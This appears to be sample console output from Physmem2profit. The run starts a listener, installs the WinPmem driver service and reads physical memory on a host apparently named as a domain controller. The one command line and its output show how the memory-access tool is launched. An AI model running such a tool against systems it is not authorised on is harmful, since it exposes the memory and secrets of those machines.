 C:\Users\Administrator.DC\Desktop>Physmem2profit.exe --ip 192.168.0.98 --port 8
88 --verbose
[*] Registering driver bridges.
[+] Found driver bridge: WinPmem.
[+]    Registered command: Install.
[+]    Registered command: Uninstall.
[+]    Registered command: Map.
[+]    Registered command: Read.
[*] Starting server on 192.168.0.98:8888...
[+] Server Started.
[*] Waiting for a connection...
[+] Connected!
[*] Invoking Command Install for driver WinPmem.
[*] Installing service...
[?] Service physmem2profit already exists.
[+] Service created successfully.
[*] Starting service...
[?] Service already running.
[+] Driver service started.
[+] Successfully installed the WinPMem driver.
[*] Invoking Command Map for driver WinPmem.
[*] Invoking Command Read for driver WinPmem.
[*] Invoking Command Read for driver WinPmem.